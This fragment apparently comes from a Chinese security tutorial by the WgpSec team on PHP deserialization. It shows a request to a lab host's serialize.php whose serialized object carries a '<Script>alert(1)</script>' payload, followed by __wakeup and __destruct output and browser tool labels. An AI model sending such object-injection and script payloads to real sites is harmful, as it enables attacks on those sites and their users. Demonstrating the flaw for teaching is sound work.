 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":1:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __wakeup
this is __destruct
查看器 控制台
Encryption Encoding
Load URL
Split URL
Execute
WgpSec狼组安全团队